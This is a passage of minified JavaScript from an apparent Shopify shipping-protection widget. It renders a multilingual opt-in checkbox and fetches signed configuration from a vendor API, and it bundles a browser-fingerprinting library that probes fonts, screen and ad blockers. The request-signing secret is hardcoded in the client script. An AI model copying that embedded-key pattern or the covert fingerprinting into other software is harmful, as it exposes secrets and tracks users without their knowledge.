{{price}}."},en:{title:"Protected Delivery Insurance",des:"Get full refund protection against damage, loss and theft for only {{price}}."},fr:{title:"Assurance Livraison protégée",des:"Obtenez une protection avec remboursement intégral contre les dommages, la perte et le vol pour seulement {{price}}."},it:{title:"Assicurazione per la consegna protetta",des:"Ottieni una protezione con rimborso totale contro danni, perdita e furto per solo {{price}}."},"pt-PT":{title:"Seguro de entrega protegido",des:"Obtenha uma proteção com reembolso total contra danos, perda e roubo por apenas {{price}}."}}},{domain:"ta04hm-r7.myshopify.com",texts:{de:{title:"Sorglose Lieferung",des:"Vollständige Rückerstattung bei Verzögerungen, Verlust, Schäden & Diebstahl - {{price}}"},nl:{title:"Zorgeloze Bezorging",des:"Volledige terugbetaling voor vertragingen, verlies, schade & diefstal - {{price}}"},es:{title:"Entrega sin preocupaciones",des:"Reembolso completo por retrasos, pérdida, daños y robo - {{price}}"},en:{title:"Worry-Free Delivery",des:"Full refund for delays, loss, damage & theft - {{price}}"},fr:{title:"Livraison sans souci",des:"Remboursement intégral pour retards, perte, dommages et vol - {{price}}"},it:{title:"Assicurazione per la consegna protetta",des:"Ottieni una protezione con rimborso totale contro danni, perdita e furto per solo {{price}}."},"pt-PT":{title:"Seguro de entrega protegido",des:"Obtenha uma proteção com reembolso total contra danos, perda e roubo por apenas {{price}}."}}}],p={de:{title:"Sorglose Lieferung",des:"Erhalten Sie vollständigen Rückerstattungsschutz gegen Versandverzögerungen, Verlust, Schäden und Diebstahl für nur {{price}}"},nl:{title:"Zorgeloze Bezorging",des:"Krijg volledige terugbetalingsbescherming tegen vertragingen, verlies, schade en diefstal voor slechts {{price}}"},es:{title:"Entrega sin preocupaciones",des:"Obtén un reembolso completo si tu pedido no llega como se describe, incluyendo pérdida o daño en el tránsito. Añadir por {{price}}"},en:{title:"Worry-Free Delivery",des:"Get full refund protection against shipping delays, loss, damage, and theft for just {{price}}"},fr:{title:"Livraison sans souci",des:"Obtenez une protection avec remboursement intégral contre les retards, la perte, les dommages et le vol pour seulement {{price}}"},it:{title:"Assicurazione per la consegna protetta",des:"Ottieni una protezione con rimborso totale contro danni, perdita e furto per solo {{price}}."},"pt-PT":{title:"Seguro de entrega protegido",des:"Obtenha uma proteção com reembolso total contra danos, perda e roubo por apenas {{price}}."}};class f{constructor(e){__publicField(this,"template",""),__publicField(this,"anchor",""),__publicField(this,"position","beforebegin"),__publicField(this,"dynamicAnchor",""),__publicField(this,"dynamicPosition","beforebegin"),__publicField(this,"isGlobalFitter",!1),__publicField(this,"checked",!1),__publicField(this,"show",!1),__publicField(this,"priceText","$1.28"),__publicField(this,"onChange");const{anchor:t,position:n,defaultChecked:i,dynamicAnchor:o,dynamicPosition:a,onChange:c,priceText:s,isGlobalFitter:l}=e;this.anchor=t,this.position=n||"beforebegin",this.dynamicAnchor=o,this.dynamicPosition=a||"beforebegin",this.checked=r("checked",i)??!1,this.isGlobalFitter=l,this.priceText=s,this.onChange=c,window.seel_checkboxChange=async(e,t)=>{t.stopPropagation(),t.preventDefault(),e.disabled=!0,e.nextElementSibling.style.display="block",e.style.opacity=0,e.style.visibility="hidden",await this.setChecked(e.checked,!0),e.disabled=!1,e.style.opacity=1,e.nextElementSibling.style.display="none",e.style.visibility="visible"}}get size(){return o(".seel-insurance").length}get isAllWidgetRendered(){return this.isGlobalFitter?v(this.anchor)&&v(this.dynamicAnchor):!(!g(this.anchor,this.position)||!g(this.dynamicAnchor,this.dynamicPosition))}get isRealShow(){return!!this.size}setShow(e){this.show=e,this.show?(this.rerender(),this.isRealShow||(this.show=!1)):this.remove()}setPrice(e){this.priceText!==e&&(this.priceText=e,this.update(this.priceText))}async setChecked(e,t=!1){this.checked!==e&&(this.checked=e,s("checked",e),t&&await this.onChange(t),this.updateWidgetDom(e))}updateWidgetDom(e){var t;null==(t=o(".seel_widget--title_line--checkbox"))||t.forEach(t=>{t.checked=e}),i.updateWidgetDom(e)}rerender(){this.remove(),this.create(),this.update(this.priceText)}create(){if(this.dynamicPosition===this.position){const e=[this.anchor,this.dynamicAnchor].filter(e=>e.trim()).join(",");e&&this.createPlaceholder(e,this.position)}else this.anchor&&this.createPlaceholder(this.anchor,this.position),this.dynamicAnchor&&this.anchor!==this.dynamicAnchor&&this.createPlaceholder(this.dynamicAnchor,this.dynamicPosition);0===this.size&&this.createPlaceholder(h.anchor,h.position),i.creatDom()}insertPlaceHolder(e,t){var n;const i="seel-insurance",o=["seel-insurance","return-insurance","ship-insurance"],r=o.indexOf(i);if(0!==r){for(let t=0;t<r;t++){const r=`.${o[t]}`,a=null==(n=e.parentElement)?void 0:n.querySelector(r);if(a)return void a.insertAdjacentHTML("beforebegin",`<div class="${i}"></div>`)}e.insertAdjacentHTML(t.position,`<div class="${i}"></div>`)}else e.insertAdjacentHTML(t.position,`<div class="${i}"></div>`)}createPlaceholder(e,t){const n=o(e);this.isGlobalFitter?n.forEach(e=>{const n=e.parentElement||e;this.insertPlaceHolder(n,{position:t})}):n.forEach(e=>{this.insertPlaceHolder(e,{position:t})})}update(e){this.template=w({price:e,checked:this.checked}),o(".seel-insurance").forEach(e=>{e.innerHTML!==this.template&&(e.innerHTML=this.template)}),i.updateTemplate(this.template)}remove(){o(".seel-insurance").forEach(e=>{e.remove()}),i.remove()}}function g(e,t){return[...o(e)].every(e=>{const t=e.parentElement;return!!t&&t.querySelector(".seel-insurance")})}function v(e){return[...o(e)].every(e=>{var t;const n=null==(t=e.parentElement)?void 0:t.parentElement;return!!n&&n.querySelector(".seel-insurance")})}const w=e=>{var t,n,i;const{price:o,checked:r}=e,a=(()=>{const e=window.Shopify.shop||location.origin,t=m.find(t=>e.includes(t.domain));return t?t.texts:p})(),{title:c,des:s}=(null==a?void 0:a[null==(t=window.Shopify)?void 0:t.locale])??a.en,l=`<span data-lang="${null==(n=window.Shopify)?void 0:n.locale}">`+s.replace("{{price}}",`</span><strong class="seel_widget--desc_line--text--price">${o}</strong>`);return`\n  <div class="seel_widget${"rtl"===document.documentElement.dir||"rtl"===getComputedStyle(document.body).direction?" seel_widget--rtl":""}" id="seel_widget">\n        <div class="seel_widget--title_line">\n            <div class="seel_widget--title_line_input">\n                <input ${r?"checked":""} type="checkbox" name="checkbox" class="seel_widget--title_line--checkbox"\n                    onclick="window.seel_checkboxChange(this,event)" />\n                <span class="loading-spinner"></span> \n            </div>\n            <div class="seel_widget--title_line--name" data-lang="${null==(i=window.Shopify)?void 0:i.locale}">\n               ${c}\n            </div>\n            <a style="display: flex;" target="_blank"\n                href="https://www.seel.com/terms/learn-more-about-seel-worryfree-delivery">\n<svg width="16" height="16" viewBox="0 0 16 16" fill="#1a1a1a" xmlns="http://www.w3.org/2000/svg">\n    <path d="M7.33325 4.66671H8.66659V6.00004H7.33325V4.66671ZM7.33325 7.33337H8.66659V11.3334H7.33325V7.33337ZM7.99992 1.33337C4.31992 1.33337 1.33325 4.32004 1.33325 8.00004C1.33325 11.68 4.31992 14.6667 7.99992 14.6667C11.6799 14.6667 14.6666 11.68 14.6666 8.00004C14.6666 4.32004 11.6799 1.33337 7.99992 1.33337ZM7.99992 13.3334C5.05992 13.3334 2.66659 10.94 2.66659 8.00004C2.66659 5.06004 5.05992 2.66671 7.99992 2.66671C10.9399 2.66671 13.3333 5.06004 13.3333 8.00004C13.3333 10.94 10.9399 13.3334 7.99992 13.3334Z" fill="black"></path>\n</svg>\n            </a>\n        </div>\n        <div class="seel_widget--desc_line--des">\n            <div class="seel_widget--desc_line--icon">\n                <svg width="24" height="24" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg">\n                    <path\n                        d="M18.1084 14.7866C18.1084 15.5723 17.462 16.2096 16.665 16.2096C15.8681 16.2096 15.2217 15.5723 15.2217 14.7866"\n                        stroke="black" stroke-width="0.933333" stroke-linecap="round" stroke-linejoin="round" />\n                    <path d="M13.4331 7.08667H17.9581L20.3489 10.8843V14.7867H13.4331" stroke="black"\n                        stroke-width="0.933333" stroke-linejoin="round" />\n                    <path\n                        d="M10.0414 14.7866C10.0414 15.5723 9.39503 16.2096 8.59808 16.2096C7.80113 16.2096 7.15472 15.5723 7.15472 14.7866"\n                        stroke="black" stroke-width="0.933333" stroke-linecap="round" stroke-linejoin="round" />\n                    <path d="M4.58332 5H13.433V14.7865H5.23324" stroke="black" stroke-width="0.933333"\n                        stroke-linecap="round" stroke-linejoin="round" />\n                    <path d="M9.59882 7.44458H3.47882" stroke="black" stroke-width="0.933333" stroke-linecap="round"\n                        stroke-linejoin="round" />\n                    <path d="M9.6 9.89771H2" stroke="black" stroke-width="0.933333" stroke-linecap="round"\n                        stroke-linejoin="round" />\n                    <path d="M9.59873 12.342H4.94873" stroke="black" stroke-width="0.933333" stroke-linecap="round"\n                        stroke-linejoin="round" />\n                </svg>\n            </div>\n            <div class="seel_widget--desc_line--text"> \n                ${l}\n            </div>\n        </div>\n    </div>\n  `};function b(e){const t="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789";let n="";for(let i=0;i<e;i++){n+=t[Math.floor(62*Math.random())]}return n}async function y(e,t=!1){const n={timestamp:Math.floor(Date.now()/1e3).toString(),state:b(6),storeName:e},i="5e51bca767fd7f703c27ba2e08565113",o=`${Object.keys(n).sort().map(e=>`${e}=${n[e]}`).join("&")}&key=${i}`,r=await async function(e,t){const n=new TextEncoder,i=n.encode(t),o=n.encode(e),r=await crypto.subtle.importKey("raw",i,{name:"HMAC",hash:"SHA-256"},!1,["sign"]),a=await crypto.subtle.sign("HMAC",r,o);return Array.from(new Uint8Array(a)).map(e=>e.toString(16).padStart(2,"0")).join("")}(o,i),a=encodeURIComponent(r);return t?{timestamp:n.timestamp,state:n.state,sign:a}:`&timestamp=${n.timestamp}&state=${n.state}&sign=${a}`}async function _(){const e=await y(window.Shopify.shop);return l(fetch(`https://insurance-api.parcelpanel.com/api/v1/getConfig?storeName=${window.Shopify.shop}${e}`,{headers:{"content-type":"application/json"},method:"get"}))}async function k(){var e,t,n,i,o;const r=new URLSearchParams({themeId:(null==(e=window.Shopify.theme)?void 0:e.id)??"",storeName:window.Shopify.shop,themeName:(null==(t=window.Shopify.theme)?void 0:t.schema_name)??(null==(n=window.BOOMR)?void 0:n.themeName)??"",schemaVersion:(null==(i=window.Shopify.theme)?void 0:i.schema_version)??(null==(o=window.BOOMR)?void 0:o.themeVersion)??""}).toString(),a=await y(window.Shopify.shop);return l(fetch(`https://insurance-api.parcelpanel.com/api/v1/themeFitInfo?${r}${a}`,{headers:{"content-type":"application/json"},method:"get"}))}const S=(e,t)=>{const n=Number(e),i={useGrouping:!0,minimumFractionDigits:2,maximumFractionDigits:2};let o;switch(t&&(t=t.replace(/{{(.+?)}}/g,(e,t)=>`{{${t.replace(/\s+/g,"")}}}`)),t){case"{{amount}}":o=n.toLocaleString(void 0,{minimumFractionDigits:2,maximumFractionDigits:2});break;case"{{amount_no_decimals}}":case"{{amount_no_decimals_with_comma_separator}}":i.maximumFractionDigits=0,o=n.toLocaleString(void 0,i);break;case"{{amount_with_comma_separator}}":o=n.toLocaleString(void 0,i);break;case"{{amount_with_apostrophe_separator}}":o=n.toLocaleString("en-US",i).replace(/,/g,"'");break;case"{{amount_no_decimals_with_space_separator}}":i.maximumFractionDigits=0,o=n.toLocaleString("fr-FR",i);break;case"{{amount_with_space_separator}}":o=n.toLocaleString("fr-FR",i);break;case"{{amount_with_period_and_space_separator}}":o=n.toLocaleString("en-GB",i);break;default:o=n.toLocaleString()}return t.replace(/{{amount}}/g,o).replace(/{{amount_no_decimals}}/g,o.replace(/\.\d+$/,"")).replace(/{{amount_with_comma_separator}}/g,o).replace(/{{amount_no_decimals_with_comma_separator}}/g,o.replace(/\.\d+$/,"")).replace(/{{amount_with_apostrophe_separator}}/g,o.replace(/,/g,"'")).replace(/{{amount_no_decimals_with_space_separator}}/g,o.replace(/\.\d+$/,"").replace(/,/g," ")).replace(/{{amount_with_space_separator}}/g,o.replace(/,/g," ")).replace(/{{amount_with_period_and_space_separator}}/g,o.replace(/,/g," ").replace(/\./g," ."))};function x(){const e=document.querySelectorAll("*"),t=[];return e.forEach(e=>{"function"==typeof e.getSectionsToRender&&t.push(e)}),t}function C(){const e=x(),t=[];e.forEach(e=>{e.getSectionsToRender().forEach(e=>{t.push(e.section||e.id)})});const n=[...new Set(t)].filter(e=>!!e);for(;n.length>5;){const e=["cart-live-region-text","cart-icon-bubble","cart-notification-button","cart-notification-product"];for(const t of e){const e=n.indexOf(t);if(-1!==e){n.splice(e,1);break}}}return console.log("getMatchedSectionIds",{list:e,uniqueSectionIds:n,all:[...new Set(t)]}),n}function L(e,t,n=!1){e&&(window.is_use_update_auto?function(e){x().forEach(t=>{t.getSectionsToRender().forEach(n=>{const i=document.getElementById(n.id);if(!i)return;const o=i.querySelector(n.selector)||i,r=n.section||n.id;if(e[r])try{o.innerHTML=t.getSectionInnerHTML(e[r],n.selector)}catch(a){console.log(`${r} 更新失败`,a,n)}else console.log(`${r} 没有找到`,n)})})}(e):Object.keys(e).forEach(i=>{const r=e[i];if(!r)return;const a=I(r);a&&(n&&function(e,t){const n=(i=`#shopify-section-${e},#${e},${e}`,document.querySelector(i));var i;try{if(null==n?void 0:n.parentElement)return void n.parentElement.replaceChild(t,n)}catch(o){console.log(`seel section render:${o}`)}}(i,a),t.forEach(e=>{e&&function(e,t){const n=o(e);n.forEach(n=>{var i;const o=null==(i=t.querySelector)?void 0:i.call(t,e);o&&n&&(n.innerHTML=o.innerHTML)})}(e,a)}))}))}const I=e=>{var t=document.createElement("div");return t.innerHTML=e.trim(),t.firstElementChild};class F{constructor(){__publicField(this,"updates",{}),__publicField(this,"calcPriceBox",{})}addUpdateIdFn(e,t){this.updates[e]=t}get updateIds(){return this.getUpdateIds()}get calcPrice(){return this.getCalcPrice()}getUpdateIds(){let e={};return Object.keys(this.updates).forEach(t=>{var n,i;const o=null==(i=(n=this.updates)[t])?void 0:i.call(n);o&&(e={...e,...o})}),e}addCalcPriceFn(e,t){this.calcPriceBox[e]=t}getCalcPrice(){let e=0;return Object.keys(this.calcPriceBox).forEach(t=>{var n,i;e+=(null==(i=(n=this.calcPriceBox)[t])?void 0:i.call(n))??0}),e}checkIsUpdateWithoutUs(e){return!!e.includes("cart/update")&&(!e.includes("cart/update.js?return=1")&&!e.includes("cart/update.js?seel=1"))}}window.p_sybiosis||(window.p_sybiosis=new F);const V=window.p_sybiosis,P=[];for(let it=0;it<256;++it)P.push((it+256).toString(16).slice(1));let R;const j=new Uint8Array(16);const W={randomUUID:"undefined"!=typeof crypto&&crypto.randomUUID&&crypto.randomUUID.bind(crypto)};function M(e,t,n){var i;const o=(e=e||{}).random??(null==(i=e.rng)?void 0:i.call(e))??function(){if(!R){if("undefined"==typeof crypto||!crypto.getRandomValues)throw new Error("crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported");R=crypto.getRandomValues.bind(crypto)}return R(j)}();if(o.length<16)throw new Error("Random bytes length must be >= 16");return o[6]=15&o[6]|64,o[8]=63&o[8]|128,function(e,t=0){return(P[e[t+0]]+P[e[t+1]]+P[e[t+2]]+P[e[t+3]]+"-"+P[e[t+4]]+P[e[t+5]]+"-"+P[e[t+6]]+P[e[t+7]]+"-"+P[e[t+8]]+P[e[t+9]]+"-"+P[e[t+10]]+P[e[t+11]]+P[e[t+12]]+P[e[t+13]]+P[e[t+14]]+P[e[t+15]]).toLowerCase()}(o)}var A=function(){return A=Object.assign||function(e){for(var t,n=1,i=arguments.length;n<i;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e},A.apply(this,arguments)};function Z(e,t,n,i){return new(n||(n=Promise))(function(o,r){function a(e){try{s(i.next(e))}catch(t){r(t)}}function c(e){try{s(i.throw(e))}catch(t){r(t)}}function s(e){var t;e.done?o(e.value):(t=e.value,t instanceof n?t:new n(function(e){e(t)})).then(a,c)}s((i=i.apply(e,t||[])).next())})}function E(e,t){var n,i,o,r={label:0,sent:function(){if(1&o[0])throw o[1];return o[1]},trys:[],ops:[]},a=Object.create(("function"==typeof Iterator?Iterator:Object).prototype);return a.next=c(0),a.throw=c(1),a.return=c(2),"function"==typeof Symbol&&(a[Symbol.iterator]=function(){return this}),a;function c(c){return function(s){return function(c){if(n)throw new TypeError("Generator is already executing.");for(;a&&(a=0,c[0]&&(r=0)),r;)try{if(n=1,i&&(o=2&c[0]?i.return:c[0]?i.throw||((o=i.return)&&o.call(i),0):i.next)&&!(o=o.call(i,c[1])).done)return o;switch(i=0,o&&(c=[2&c[0],o.value]),c[0]){case 0:case 1:o=c;break;case 4:return r.label++,{value:c[1],done:!1};case 5:r.label++,i=c[1],c=[0];continue;case 7:c=r.ops.pop(),r.trys.pop();continue;default:if(!(o=r.trys,(o=o.length>0&&o[o.length-1])||6!==c[0]&&2!==c[0])){r=0;continue}if(3===c[0]&&(!o||c[1]>o[0]&&c[1]<o[3])){r.label=c[1];break}if(6===c[0]&&r.label<o[1]){r.label=o[1],o=c;break}if(o&&r.label<o[2]){r.label=o[2],r.ops.push(c);break}o[2]&&r.ops.pop(),r.trys.pop();continue}c=t.call(e,r)}catch(s){c=[6,s],i=0}finally{n=o=0}if(5&c[0])throw c[1];return{value:c[0]?c[1]:void 0,done:!0}}([c,s])}}}function T(e,t,n){if(n||2===arguments.length)for(var i,o=0,r=t.length;o<r;o++)!i&&o in t||(i||(i=Array.prototype.slice.call(t,0,o)),i[o]=t[o]);return e.concat(i||Array.prototype.slice.call(t))}"function"==typeof SuppressedError&&SuppressedError;var H="3.4.2";function D(e,t){return new Promise(function(n){return setTimeout(n,e,t)})}function G(e){return!!e&&"function"==typeof e.then}function U(e,t){try{var n=e();G(n)?n.then(function(e){return t(!0,e)},function(e){return t(!1,e)}):t(!0,n)}catch(i){t(!1,i)}}function Y(e,t,n){return void 0===n&&(n=16),Z(this,void 0,void 0,function(){var i,o,r,a;return E(this,function(c){switch(c.label){case 0:i=Array(e.length),o=Date.now(),r=0,c.label=1;case 1:return r<e.length?(i[r]=t(e[r],r),(a=Date.now())>=o+n?(o=a,[4,D(0)]):[3,3]):[3,4];case 2:c.sent(),c.label=3;case 3:return++r,[3,1];case 4:return[2,i]}})})}function X(e){e.then(void 0,function(){})}function N(e,t){e=[e[0]>>>16,65535&e[0],e[1]>>>16,65535&e[1]],t=[t[0]>>>16,65535&t[0],t[1]>>>16,65535&t[1]];var n=[0,0,0,0];return n[3]+=e[3]+t[3],n[2]+=n[3]>>>16,n[3]&=65535,n[2]+=e[2]+t[2],n[1]+=n[2]>>>16,n[2]&=65535,n[1]+=e[1]+t[1],n[0]+=n[1]>>>16,n[1]&=65535,n[0]+=e[0]+t[0],n[0]&=65535,[n[0]<<16|n[1],n[2]<<16|n[3]]}function z(e,t){e=[e[0]>>>16,65535&e[0],e[1]>>>16,65535&e[1]],t=[t[0]>>>16,65535&t[0],t[1]>>>16,65535&t[1]];var n=[0,0,0,0];return n[3]+=e[3]*t[3],n[2]+=n[3]>>>16,n[3]&=65535,n[2]+=e[2]*t[3],n[1]+=n[2]>>>16,n[2]&=65535,n[2]+=e[3]*t[2],n[1]+=n[2]>>>16,n[2]&=65535,n[1]+=e[1]*t[3],n[0]+=n[1]>>>16,n[1]&=65535,n[1]+=e[2]*t[2],n[0]+=n[1]>>>16,n[1]&=65535,n[1]+=e[3]*t[1],n[0]+=n[1]>>>16,n[1]&=65535,n[0]+=e[0]*t[3]+e[1]*t[2]+e[2]*t[1]+e[3]*t[0],n[0]&=65535,[n[0]<<16|n[1],n[2]<<16|n[3]]}function O(e,t){return 32===(t%=64)?[e[1],e[0]]:t<32?[e[0]<<t|e[1]>>>32-t,e[1]<<t|e[0]>>>32-t]:(t-=32,[e[1]<<t|e[0]>>>32-t,e[0]<<t|e[1]>>>32-t])}function J(e,t){return 0===(t%=64)?e:t<32?[e[0]<<t|e[1]>>>32-t,e[1]<<t]:[e[1]<<t-32,0]}function B(e,t){return[e[0]^t[0],e[1]^t[1]]}function $(e){return e=B(e,[0,e[0]>>>1]),e=B(e=z(e,[4283543511,3981806797]),[0,e[0]>>>1]),e=B(e=z(e,[3301882366,444984403]),[0,e[0]>>>1])}function q(e){return parseInt(e)}function Q(e){return parseFloat(e)}function K(e,t){return"number"==typeof e&&isNaN(e)?t:e}function ee(e){return e.reduce(function(e,t){return e+(t?1:0)},0)}function te(e,t){if(void 0===t&&(t=1),Math.abs(t)>=1)return Math.round(e/t)*t;var n=1/t;return Math.round(e*n)/n}function ne(e){return e&&"object"==typeof e&&"message"in e?e:{message:e}}function ie(e,t,n){var i=Object.keys(e).filter(function(e){return!function(e,t){for(var n=0,i=e.length;n<i;++n)if(e[n]===t)return!0;return!1}(n,e)}),o=Y(i,function(n){return function(e,t){var n=new Promise(function(n){var i=Date.now();U(e.bind(null,t),function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];var o=Date.now()-i;if(!e[0])return n(function(){return{error:ne(e[1]),duration:o}});var r=e[1];if(function(e){return"function"!=typeof e}(r))return n(function(){return{value:r,duration:o}});n(function(){return new Promise(function(e){var t=Date.now();U(r,function(){for(var n=[],i=0;i<arguments.length;i++)n[i]=arguments[i];var r=o+Date.now()-t;if(!n[0])return e({error:ne(n[1]),duration:r});e({value:n[1],duration:r})})})})})});return X(n),function(){return n.then(function(e){return e()})}}(e[n],t)});return X(o),function(){return Z(this,void 0,void 0,function(){var e,t,n,r;return E(this,function(a){switch(a.label){case 0:return[4,o];case 1:return[4,Y(a.sent(),function(e){var t=e();return X(t),t})];case 2:return e=a.sent(),[4,Promise.all(e)];case 3:for(t=a.sent(),n={},r=0;r<i.length;++r)n[i[r]]=t[r];return[2,n]}})})}}function oe(){var e=window,t=navigator;return ee(["MSCSSMatrix"in e,"msSetImmediate"in e,"msIndexedDB"in e,"msMaxTouchPoints"in t,"msPointerEnabled"in t])>=4}function re(){var e=window,t=navigator;return ee(["webkitPersistentStorage"in t,"webkitTemporaryStorage"in t,0===t.vendor.indexOf("Google"),"webkitResolveLocalFileSystemURL"in e,"BatteryManager"in e,"webkitMediaStream"in e,"webkitSpeechGrammar"in e])>=5}function ae(){var e=window,t=navigator;return ee(["ApplePayError"in e,"CSSPrimitiveValue"in e,"Counter"in e,0===t.vendor.indexOf("Apple"),"getStorageUpdates"in t,"WebKitMediaKeys"in e])>=4}function ce(){var e=window;return ee(["safari"in e,!("DeviceMotionEvent"in e),!("ongestureend"in e),!("standalone"in navigator)])>=3}function se(){var e=document;return(e.exitFullscreen||e.msExitFullscreen||e.mozCancelFullScreen||e.webkitExitFullscreen).call(e)}function le(){var e=re(),t=function(){var e,t,n=window;return ee(["buildID"in navigator,"MozAppearance"in(null!==(t=null===(e=document.documentElement)||void 0===e?void 0:e.style)&&void 0!==t?t:{}),"onmozfullscreenchange"in n,"mozInnerScreenX"in n,"CSSMozDocumentRule"in n,"CanvasCaptureMediaStream"in n])>=4}();if(!e&&!t)return!1;var n=window;return ee(["onorientationchange"in n,"orientation"in n,e&&!("SharedWorker"in n),t&&/android/i.test(navigator.appVersion)])>=2}function de(e){var t=new Error(e);return t.name=e,t}function ue(e,t,n){var i,o,r;return void 0===n&&(n=50),Z(this,void 0,void 0,function(){var a,c;return E(this,function(s){switch(s.label){case 0:a=document,s.label=1;case 1:return a.body?[3,3]:[4,D(n)];case 2:return s.sent(),[3,1];case 3:c=a.createElement("iframe"),s.label=4;case 4:return s.trys.push([4,,10,11]),[4,new Promise(function(e,n){var i=!1,o=function(){i=!0,e()};c.onload=o,c.onerror=function(e){i=!0,n(e)};var r=c.style;r.setProperty("display","block","important"),r.position="absolute",r.top="0",r.left="0",r.visibility="hidden",t&&"srcdoc"in c?c.srcdoc=t:c.src="about:blank",a.body.appendChild(c);var s=function(){var e,t;i||("complete"===(null===(t=null===(e=c.contentWindow)||void 0===e?void 0:e.document)||void 0===t?void 0:t.readyState)?o():setTimeout(s,10))};s()})];case 5:s.sent(),s.label=6;case 6:return(null===(o=null===(i=c.contentWindow)||void 0===i?void 0:i.document)||void 0===o?void 0:o.body)?[3,8]:[4,D(n)];case 7:return s.sent(),[3,6];case 8:return[4,e(c,c.contentWindow)];case 9:return[2,s.sent()];case 10:return null===(r=c.parentNode)||void 0===r||r.removeChild(c),[7];case 11:return[2]}})})}function he(e){for(var t=function(e){for(var t,n,i="Unexpected syntax '".concat(e,"'"),o=/^\s*([a-z-]*)(.*)$/i.exec(e),r=o[1]||void 0,a={},c=/([.:#][\w-]+|\[.+?\])/gi,s=function(e,t){a[e]=a[e]||[],a[e].push(t)};;){var l=c.exec(o[2]);if(!l)break;var d=l[0];switch(d[0]){case".":s("class",d.slice(1));break;case"#":s("id",d.slice(1));break;case"[":var u=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/.exec(d);if(!u)throw new Error(i);s(u[1],null!==(n=null!==(t=u[4])&&void 0!==t?t:u[5])&&void 0!==n?n:"");break;default:throw new Error(i)}}return[r,a]}(e),n=t[0],i=t[1],o=document.createElement(null!=n?n:"div"),r=0,a=Object.keys(i);r<a.length;r++){var c=a[r],s=i[c].join(" ");"style"===c?me(o.style,s):o.setAttribute(c,s)}return o}function me(e,t){for(var n=0,i=t.split(";");n<i.length;n++){var o=i[n],r=/^\s*([\w-]+)\s*:\s*(.+?)(\s*!([\w-]+))?\s*$/.exec(o);if(r){var a=r[1],c=r[2],s=r[4];e.setProperty(a,c,s||"")}}}var pe=["monospace","sans-serif","serif"],fe=["sans-serif-thin","ARNO PRO","Agency FB","Arabic Typesetting","Arial Unicode MS","AvantGarde Bk BT","BankGothic Md BT","Batang","Bitstream Vera Sans Mono","Calibri","Century","Century Gothic","Clarendon","EUROSTILE","Franklin Gothic","Futura Bk BT","Futura Md BT","GOTHAM","Gill Sans","HELV","Haettenschweiler","Helvetica Neue","Humanst521 BT","Leelawadee","Letter Gothic","Levenim MT","Lucida Bright","Lucida Sans","Menlo","MS Mincho","MS Outlook","MS Reference Specialty","MS UI Gothic","MT Extra","MYRIAD PRO","Marlett","Meiryo UI","Microsoft Uighur","Minion Pro","Monotype Corsiva","PMingLiU","Pristina","SCRIPTINA","Segoe UI Light","Serifa","SimHei","Small Fonts","Staccato222 BT","TRAJAN PRO","Univers CE 55 Medium","Vrinda","ZWAdobeF"];function ge(e){return e.toDataURL()}var ve,we;function be(){var e=this;return function(){if(void 0===we){var e=function(){var t=ye();_e(t)?we=setTimeout(e,2500):(ve=t,we=void 0)};e()}}(),function(){return Z(e,void 0,void 0,function(){var e;return E(this,function(t){switch(t.label){case 0:return _e(e=ye())?ve?[2,T([],ve,!0)]:(n=document).fullscreenElement||n.msFullscreenElement||n.mozFullScreenElement||n.webkitFullscreenElement?[4,se()]:[3,2]:[3,2];case 1:t.sent(),e=ye(),t.label=2;case 2:return _e(e)||(ve=e),[2,e]}var n})})}}function ye(){var e=screen;return[K(Q(e.availTop),null),K(Q(e.width)-Q(e.availWidth)-K(Q(e.availLeft),0),null),K(Q(e.height)-Q(e.availHeight)-K(Q(e.availTop),0),null),K(Q(e.availLeft),null)]}function _e(e){for(var t=0;t<4;++t)if(e[t])return!1;return!0}function ke(e){var t;return Z(this,void 0,void 0,function(){var n,i,o,r,a,c,s;return E(this,function(l){switch(l.label){case 0:for(n=document,i=n.createElement("div"),o=new Array(e.length),r={},Se(i),s=0;s<e.length;++s)"DIALOG"===(a=he(e[s])).tagName&&a.show(),Se(c=n.createElement("div")),c.appendChild(a),i.appendChild(c),o[s]=a;l.label=1;case 1:return n.body?[3,3]:[4,D(50)];case 2:return l.sent(),[3,1];case 3:n.body.appendChild(i);try{for(s=0;s<e.length;++s)o[s].offsetParent||(r[e[s]]=!0)}finally{null===(t=i.parentNode)||void 0===t||t.removeChild(i)}return[2,r]}})})}function Se(e){e.style.setProperty("display","block","important")}function xe(e){return matchMedia("(inverted-colors: ".concat(e,")")).matches}function Ce(e){return matchMedia("(forced-colors: ".concat(e,")")).matches}function Le(e){return matchMedia("(prefers-contrast: ".concat(e,")")).matches}function Ie(e){return matchMedia("(prefers-reduced-motion: ".concat(e,")")).matches}function Fe(e){return matchMedia("(dynamic-range: ".concat(e,")")).matches}var Ve=Math,Pe=function(){return 0};var Re={default:[],apple:[{font:"-apple-system-body"}],serif:[{fontFamily:"serif"}],sans:[{fontFamily:"sans-serif"}],mono:[{fontFamily:"monospace"}],min:[{fontSize:"1px"}],system:[{fontFamily:"system-ui"}]};var je={fonts:function(){return ue(function(e,t){var n=t.document,i=n.body;i.style.fontSize="48px";var o=n.createElement("div"),r={},a={},c=function(e){var t=n.createElement("span"),i=t.style;return i.position="absolute",i.top="0",i.left="0",i.fontFamily=e,t.textContent="mmMwWLliI0O&1",o.appendChild(t),t},s=pe.map(c),l=function(){for(var e={},t=function(t){e[t]=pe.map(function(e){return function(e,t){return c("'".concat(e,"',").concat(t))}(t,e)})},n=0,i=fe;n<i.length;n++){t(i[n])}return e}();i.appendChild(o);for(var d=0;d<pe.length;d++)r[pe[d]]=s[d].offsetWidth,a[pe[d]]=s[d].offsetHeight;return fe.filter(function(e){return t=l[e],pe.some(function(e,n){return t[n].offsetWidth!==r[e]||t[n].offsetHeight!==a[e]});var t})})},domBlockers:function(e){var t=(void 0===e?{}:e).debug;return Z(this,void 0,void 0,function(){var e,n,i,o,r;return E(this,function(a){switch(a.label){case 0:return ae()||le()?(c=atob,e={abpIndo:["#Iklan-Melayang","#Kolom-Iklan-728","#SidebarIklan-wrapper",'[title="ALIENBOLA" 